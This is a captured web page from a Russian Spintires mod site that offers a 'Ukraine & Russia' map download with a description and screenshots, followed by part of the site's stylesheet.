

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spintires2.ru/412-karta-ukraine-russia-dlya-spin-tires-2014.html
body_size: 7022
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Карта &quot;Ukraine &amp; Russia&quot; для Spintires 2014</title>
<meta name="description" content="Новая карта для игры Spin Tires 2014 позволяет геймерам разведать местность с характерным как для России, так и для Украины ландшафтом, изобилующим лесными массивами с великолепными пейзажа" />
<meta name="keywords" content="карта  Ukraine & Russia , Spin Tires 2014, скачать мод, лесоповал, пилорама, гараж, лес, грязь, лужи, болота, реки, прохождение карты, разведка карты, перевозка бревен, доставка грузов, проселочные дороги, хозяйственные постройки" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Spintires (Spin Tires) | игра Спинтайрес" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Карта &quot;Ukraine &amp; Russia&quot; для Spintires 2014" />
<meta property="og:url" content="https://spintires2.ru/412-karta-ukraine-russia-dlya-spin-tires-2014.html" />
<meta property="og:image" content="https://spintires2.ru/uploads/posts/2015-03/thumbs/1425534510_63270294.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://spintires2.ru/engine/opensearch.php" title="Spintires (Spin Tires) | игра Спинтайрес" />
<link rel="alternate" type="application/rss+xml" title="Spintires (Spin Tires) | игра Спинтайрес" href="https://spintires2.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
<script type="text/javascript" src="https://vk.com/js/api/share.js?94" charset="windows-1251"></script>
<script type="text/javascript">
  VK.init({apiId: 5896430, onlyWidgets: true});
</script>
	<link rel="icon" href="/templates/Default/images/favicon.png" type="image/png">
    <link rel="stylesheet" type="text/css" media="screen" href="/templates/Default/style/styles.css">
    <link rel="stylesheet" type="text/css" media="screen" href="/templates/Default/style/mobile.css">
	<link rel="stylesheet" type="text/css" href="/templates/Default/style/engine.css" />
    <script src="/templates/Default/js/jquery.easing.1.3.js"></script>
    <script src="/templates/Default/js/superfish.js"></script>
    <script src="/templates/Default/js/jquery.hoverIntent.minified.js"></script>
    <script src="/templates/Default/js/jquery.tabs.min.js"></script>
    <script src="/templates/Default/js/jquery.ui.totop.js"></script>
	<script src="/templates/Default/js/float.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(36586315, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36586315" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
$(document).ready(function(){

 var links = [
  '/index.php', // тут по анологии ссылки на которых скрыть
 ];

 if ($.inArray(location.pathname,links)!= -1)
 {
  $("ins").hide(); // тут селектор на скрытие
 }
});
</script>
</head>
<body>
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>
<div class="main">
<!-- Слайдер -->
<div id="slide">
	<div class="slider">
	    <ul class="items">
			
		</ul>
	</div>
	<a href="#" class="prev">&nbsp;</a><a href="#" class="next">&nbsp;</a>
</div>
<!-- Шапка -->
<div class="head top-head">
    <header>
        <div class="nav-logo">
        	<div class="topmn">
        		<div class="item">
        			<a href="/">
        				<img src="/templates/Default/images/top_mn/st_bg.jpg" alt="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/st_logo.png" alt=""></div>
        			</a>
        		</div>
         		<div class="item">
        			<a href="/mudrunner/">
        				<img src="/templates/Default/images/top_mn/mud_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/mud.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="/snowrunner/">
        				<img src="/templates/Default/images/top_mn/snow_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/snow_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="/euro-truck-simulator-2/">
        				<img src="/templates/Default/images/top_mn/ets_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/ets_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="#">
        				<img src="/templates/Default/images/top_mn/fs_bg.jpg" alt="" title="Farming Simulator 2017! Запуск скоро">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/fs_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="#">
        				<img src="/templates/Default/images/top_mn/bd_bg.jpg" alt="" title="BeamNG Drive! Запуск скоро">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/bd_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="clear"></div>
        	</div>
		    <nav>
                <ul class="custom-mn">
					
			<li class="current item1"><a href="/mods/">Все моды</a></li>
			<li class="current"><a href="/mashini/">Машины</a></li>
			<li class="current"><a href="/maps/">Карты</a></li>
		
		
					<form id="search" action='' method="post" >
					    <input type="hidden" name="do" value="search" />
	                    <input type="hidden" name="subaction" value="search" />
						<a href="/index.php?do=search">
	                    <input type="text" id="story" name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" />
						</a>
	                    <a href="/index.php?do=search" title="Найти" alt="Найти" onclick="document.getElementById('search').submit()"  class="search_button"></a>
	                </form>
                </ul>
            </nav>
        </div>
    </header>
</div>
<!-- Контент -->
<section id="content" class="top-content" style="margin-top: 0px;">


<div class="main-block" style="">
<div>
<hr style="height: 10px; background-color: grey;">
</div>
	<div class="container_12">
	    <div class="wrapper">
            <br />
			<!-- Левый блок -->
		    <div class="grid_9">
			    

				    <div class="maincont"></div>
				<h2 class="bg-h2-1 bot"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://spintires2.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://spintires2.ru/mods/" itemprop="url"><span itemprop="title">Моды для Spin Tires</span></a></span> &raquo; Карта "Ukraine & Russia" для Spintires 2014</span></div></h2>
                
				<div id='dle-content'>
<div class="block-news-text-bar">
	
    <h1>Карта "Ukraine & Russia" для Spintires 2014</h1>
</div>
<div class="bhinfo">
	<span class="baseinfo">
		Автор: <a onclick="ShowProfile('teelxp', 'https://spintires2.ru/user/teelxp/', '0'); return false;" href="https://spintires2.ru/user/teelxp/">teelxp</a> от <a href="https://spintires2.ru/2016/06/30/" >30 июня 2016</a>
	</span>
	<div class="ratebox"><div class="rate"><div id='ratig-layer-412'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '412'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '412'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '412'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '412'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '412'); return false;">5</a></li>
		</ul>
</div></div></div></div>
</div>
<div>
</div>
<div class="maincont" style="margin-bottom:0;">
	<div style="text-align:center;"><!--TBegin:https://spintires2.ru/uploads/posts/2015-03/1425534510_63270294.jpg|--><a href="https://spintires2.ru/uploads/posts/2015-03/1425534510_63270294.jpg" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2015-03/thumbs/1425534510_63270294.jpg" alt='Карта &quot;Ukraine &amp; Russia&quot; для Spintires 2014' title='Карта &quot;Ukraine &amp; Russia&quot; для Spintires 2014'  /></a><!--TEnd--></div><br />
Новая карта для игры Spin Tires 2014 позволяет геймерам разведать местность с характерным как для России, так и для Украины ландшафтом, изобилующим лесными массивами с великолепными пейзажами, водными объектами, болотистыми участками, просеками, проселочными дорогами и труднопроходимыми грязевыми зонами, для прохождения которых необходимо проявить все свои навыки и изощренность. Как и полагается, на карте имеется лесоповал, пилорамы, заправки, гараж, а также многочисленные хозяйственные и технические постройки. <br />
<div style="text-align:center;"><!--TBegin:https://spintires2.ru/uploads/posts/2015-03/1425534503_1171.jpg|--><a href="https://spintires2.ru/uploads/posts/2015-03/1425534503_1171.jpg" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2015-03/thumbs/1425534503_1171.jpg" alt='Карта &quot;Ukraine &amp; Russia&quot; для Spintires 2014' title='Карта &quot;Ukraine &amp; Russia&quot; для Spintires 2014'  /></a><!--TEnd--></div><br />
Карта довольно большая и игрокам предоставляется возможность пересаживаться на различные транспортные средства (как российского, так и украинского производства) для полной разведки всех потаенных уголков этого интернационального виртуального мирка, призванного подчеркнуть единство природы без границ и этнических различий. 
<!-- 
	<p style="text-align: center; margin-bottom: 0;"><a class="button_download" rel="nofollow" href="/go/?https://modsfire.com/78IS93hbNNfik25" target="_blank">Скачать</a></p>
 -->

	<p align="center" style="margin-bottom:0;"><a rel="nofollow" href="/go/?http://sharemods.com/04vnbimlm3vp/UKRAINA_and_RUSSIA_SPINTIRES.rar.html" target="_blank"><span style="font-size: 12pt; font-weight: bold;">Скачать файл</span></a></p>

    
<div>
</div>
<br />
	
</div>
	
	<div style="clear:both;"></div>
		<div id="collect-and-share">
			<div class="viral-icons-row">
				<div class="cfix left form-button">
					 <span class="cover-stat cover-stat-views" title="Просмотров: 21376" alt="Просмотров: 21376">
					 	 <span class="stat-label-full1 be-font-inline">G </span>
        	 	 	 	 <span class="stat-value-full">21376</span>
     	 	 	 	 </span>
					  <span class="cover-stat cover-stat-views" title="Комментариев: 0" alt="Комментариев: 0">
					 	 <span class="stat-label-full1 be-font-inline">D </span>
        	 	 	 	 <span class="stat-value-full">0</span>
     	 	 	 	 </span>
				</div>
				<span class="viral-icons">
                    <table>
                     <tr>
        <td>
<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script></td>
<td class="hidden_mobile">
<!-- Put this script tag to the place, where the Share button will be -->
<script type="text/javascript"><!--
document.write(VK.Share.button(false,{type: "round", text: "Сохранить"}));
--></script></td>
<td>&nbsp;</td>
        <td class="hidden_mobile"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru" data-hashtags="spintires">Твитнуть</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
					</td>
        <td>&nbsp;</td>
    </tr></table>



                    </span>
			</div>
		</div>
	<div style="clear:both;"></div>
	
<div style="clear:both;"></div>
	<div class="related">
		<div class="ctop">ВАМ БУДЕТ ИНТЕРЕСНО</div>
		<div style="clear:both;"></div>
<div class="hidden_mobile">

</div>
				<div class="block-news-rel">
		<a href="https://spintires2.ru/624-karta-na-lesopoval-2-130415.html"><img src="https://spintires2.ru/uploads/posts/2015-07/thumbs/1436621368_47188868.jpg" alt="Карта "На лесоповал 2" для SpinTires 13.04.15" title="Карта "На лесоповал 2" для SpinTires 13.04.15"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/624-karta-na-lesopoval-2-130415.html">Карта "На лесоповал 2" для SpinTires 13.04.15</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/604-karta-canyon-130415.html"><img src="https://spintires2.ru/uploads/posts/2015-06/thumbs/1435230279_61871422.jpg" alt="Карта Canyon для SpinTires 13.04.15" title="Карта Canyon для SpinTires 13.04.15"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/604-karta-canyon-130415.html">Карта Canyon для SpinTires 13.04.15</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/488-karta-hrebet-090315.html"><img src="https://spintires2.ru/uploads/posts/2016-06/thumbs/1465930990_karta-hrebet-spintires.jpg" alt="Карта хребет для SpinTires 09.03.15" title="Карта хребет для SpinTires 09.03.15"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/488-karta-hrebet-090315.html">Карта хребет для SpinTires 09.03.15</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/481-karta-na-lesopoval-v-4215-i-9315.html"><img src="https://spintires2.ru/uploads/posts/2016-06/thumbs/1466014838_karta-na-lesopoval-spintires.jpg" alt="Карта "На лесоповал" для SpinTires 4.2.15 и 9.3.15" title="Карта "На лесоповал" для SpinTires 4.2.15 и 9.3.15"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/481-karta-na-lesopoval-v-4215-i-9315.html">Карта "На лесоповал" для SpinTires 4.2.15 и 9.3.15</a></span> 
		</div>	
	</div>
		<br />
	</div>
	<div style="clear:both;"></div>
	
	<div class="comi">
	</div>
	<div style="clear:both;"></div>
    <div id="comments-container">
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, attach: "*"});
</script>
	</div>

<script src="https://code.rkjs.net/universal.js?u=5&s=33"></script>
</div>
            </div>
			<!-- Правый блок -->
			<div class="grid_3">
			<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 138197686);
</script>
<!-- <h3 class="bg-h2-2">Рекламные блоки</h3> -->
<center>
</center>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?137"></script>
</div>
	  </div>
</div>
</div>
</section>
</div>
	<!-- Футер -->
	<footer>
		<div class="main-footer">
            <ul class="pages">
            	
                <li>Контактная почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="94e7e4fdfae0fde6f1e7a6bae6e1d4edf5faf0f1ecbae6e1">[email&#160;protected]</a></li>
            </ul>
            <p>2020 &copy;<a href="/">SpinTires2.ru</a> <br></p>
			<div class="footer-sch-bot">
				<div class="footer-sch-bot-pad">
				<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t39.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
			</div>
        </div>
</div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"539b99c983fa4c91ab295022046da159","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://spintires2.ru/templates/Default/style/styles.css
body_size: 8319
content:

a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {display:block;}
mark, rp, rt, ruby, summary, time {display:inline;}
blockquote, q {quotes:none;}
table, table td {padding:0;border:none;border-collapse:collapse;}
td.gplus {position: relative;
top: -13px;
left: 15px;
}
.viral-icons td {
    width: 50px!important;
    margin-top: 10px;
    padding: 0;
    overflow: hidden;
}
.viral-icons #___plusone_0 {
    width: 75px!important;
}
img {vertical-align:top;}
embed {vertical-align:top;}
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {display:block;}
mark, rp, rt, ruby, summary, time {display:inline;}
input, textarea {border:0; padding:0; margin:0; outline: 0;}
iframe {border:0; margin:0; padding:0;}
input, textarea, select {margin:0; padding:0px;}

@font-face {
  font-family: 'Anton';
  font-style: normal;
  font-weight: 400;
  src: local('Anton'), url(Anton.woff) format('woff');
}
@font-face {
  font-family: webfontBL;
  src: url(webfont.woff) format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: Behance;
  src: url('be.eot');
  src: url('be.eot#iefix') format("eot"), url('be.woff') format("woff"), url('be.ttf') format("truetype"), url('be.svg#webfontIyfZbseF') format("svg");
}
html, body {
width:100%; 
padding:0; 
margin:0; 
height:100%;
}
ul {
margin:0; 
padding:0;
list-style-image:none;
}
a {
cursor:pointer;
color: #44686B;
text-decoration:none;
}
a:hover{
text-decoration:none;
color:#1bd0d7;
}
b,i,u,a,p,span{
vertical-align:baseline
}
body {
font-family: webfontBL, Arial, Helvetica, sans-serif ;
font-size:12px; 
line-height:18px;
color:#565555;
background: url('../images/bg.jpg') no-repeat center top #3a485d;
min-width:992px;
height:100%;
}
.main{
width:100%;
height: auto;
min-height:100%;
}
.bg-main{
background: url(../images/slide.jpg) center 0 no-repeat;
}
.logo{
width: 170px; 
height: 50px;
padding:16px 0 0  19px; 
float:left;
}
.logo a{
display:inline-block;
width: 277px; 
margin-top: -52px;
height: 156px; 
margin-left: -18px;
background: url(../images/logo.png) 0 0 no-repeat;
}
h2{
font-size:16px; 
font-family: 'webfontBL', sans-serif;
color:#1C9499; 
line-height:20px;
font-weight: normal;
text-transform:uppercase;
}
.bg-h2-1{
background: url(../images/bg-h2-1.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-1 a{
color: #BEBEBE;
padding: 0 4px 1px;
border-radius: 6px;
}
.bg-h2-1 a:hover{
color:#1bd0d7;
background: rgba(255, 255, 255, 0.25);
}
.bg-h2-2{
background: url(../images/bg-h2-2.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-3{
background: url(../images/bg-h2-3.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-4{
background: url(../images/bg-h2-4.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
h3{
font-size:18px; 
font-family: 'webfontBL', sans-serif;
color:#2e2e2e; 
line-height: 22px; 
font-weight: normal;
text-transform:uppercase;
}
h3 span{
display:inline-block;
margin:-3px 0 0 0;
}
h3 span+span{
display:inline-block;
margin:-6px 0 0 0;
}
h4{
font-size:18px; 
font-family: 'webfontBL', sans-serif;
color:#2e2e2e; 
line-height: 22px; 
font-weight: normal;
text-transform:uppercase;
}
h4 a{
color:#2e2e2e;
}
.txt_uppercase{
text-transform:uppercase;
}
.txt_decor{ 
text-decoration:none !important;
}
.txt_al{
text-align:center;
}
.bold{
font-weight:bold;
}
.txt_norm{ 
text-transform:none !important;
}
.col{
font-family: Arial; 
color:#1bd0d7;
}
.col-1{
font-family: Arial; 
color:#fff;
}
.col-2{
font-family: Arial; 
color:#2e2e2e;
}
.hov:hover{
color:#1bd0d7;
}
.hov-1:hover{
color:#fff;
}
.hov-2:hover{
color:#000;
}
.ff{
font-family: 'webfontBL', sans-serif;
}
.border-none{
border: none !important;
}
.dis-block{
display: block;
}
.dis-inblock{
display: inline-block;
}
.marg_left-0{
margin-left:0 !important;
} 
.marg_right-0{
margin-right:0 !important;
}
.marg-left-right-0{
margin-left:0 !important; margin-right:0 !important;
}
.last-bot{
margin-bottom:0 !important;
} 
.last-bot-padd{
padding-bottom: 0 !important;
}
.bg-none{
background:none !important;
}
.padd{
margin:0 0 17px 0 ;
}
.padd-1{
margin:56px 0 16px 0 ;
}
.padd-2{
margin:26px 0 54px 0 ;
}
.top{
margin-top: 6px;
}
.top-0{
margin-top: 5px;
}
.top-0-1{
margin-top: 2px;
}
.top-0-2{
margin-top: 4px;
}
.top-1{
margin-top: 13px;
}
.top-1-1{
margin-top: 11px;
}
.top-1-2{
margin-top: 20px;
}
.top-1-3{
margin-top: 22px;
}
.top-2{
margin-top: 48px;
}
.top-2-1{
margin-top: 46px;
}
.top-3{
margin-top: 8px;
}
.bot{
margin-bottom: 15px;
}
.bot-0{
margin-bottom:14px;
}
.bot-0-1{
margin-bottom:12px;
}
.bot-1{
padding-bottom: 10px;
}
.bot-2{
margin-bottom: 18px;
}
.bot-2-1{
margin-bottom: 16px;
}
.bot-3{
margin-bottom: 4px;
}
.bot-4{
margin-bottom: 3px;
}
.bot-4-1{
margin-bottom: 2px;
}
.bot-5{
margin-bottom: 8px;
}
.left{
margin-left: 1px;
}
.right{
margin-right: 19px;
}
.right-1{
margin-right: 21px;
}
.right-2{
margin-right: 9px;
}
.news-content-block{
height: 191px;
float: left;
margin: 20px 0 15px;
padding-right: 13px;
background-color: rgba(231, 231, 231, 0.91);
}
.news-content-block:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
padding-right:13px;
}
.dnner2{
width:289px;
height:175px;
display:block;
position:relative;
overflow:hidden;
border: 8px solid #D1D1D1;
} 
.dnner2 img{
width:289px; 
min-height:175px;
position:relative;
}
.news-content-block-rg{
width: 367px;
height: 157px; 
margin: -190px 0 0 320px;
}
.news-content-block-data a{ 
font-size:13px;
color:#1bd0d7;
}
.news-content-block-title {
margin-top:10px;
}
.news-content-block-title {
font-size:18px;
color:#2e2e2e;
}
.news-content-block-title a{
font-size:18px;
color:#2e2e2e;
}
.news-content-block-title a:hover{
color: #1bd0d7;
}
.news-content-block-text{
text-align: justify;
height: 85px;
overflow: hidden;
margin-top:10px;
font-family:'Arial';
font-size:12px;
color:#565555;
}
.news-content-block-cnop {
float: right;
}
.news-content-block-cnop a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: transparent;
background-color: rgb(117, 117, 117);
-webkit-border-radius: 2px 2px 2px 2px;
-moz-border-radius: 2px 2px 2px 2px;
-ms-border-radius: 2px 2px 2px 2px;
border-radius: 2px 2px 2px 2px;
}
.news-content-block-cnop a:hover{
background: transparent;
background-color: rgb(45,45,45);
-webkit-border-radius: 2px 2px 2px 2px;
-moz-border-radius: 2px 2px 2px 2px;
-ms-border-radius: 2px 2px 2px 2px;
border-radius: 2px 2px 2px 2px;
}
.crlta{
width: 700px;
height: 1px; 
overflow: hidden; 
background:url('../images/bg-bot.jpg') no-repeat;
float: left;
}
.ratebox {
border: solid 1px;
border-radius: 9px;
padding: 2px 4px 0 4px;
float: right;
height: 19px;
text-align: center;
background: #fff;
}
.ratebox-sh {
margin: -1px -13px 0 0;
border: solid 1px #fff;
border-radius: 0 0 0 9px;
padding: 1px 4px 0 4px;
float: right;
height: 19px;
text-align: center;
background: #fff;
}
.rate {
text-align: left;
width: 85px;
height: 17px;
margin: 0 auto;
overflow: hidden;
}
.cover-stat-wrap {
background: #fff;
margin: 0 0 0 325px;
float: left;
height: 19px;
line-height: 14px;
border-radius: 9px;
border: solid 1px #D8D8D8;
padding: 3px 4px 0 4px;
}
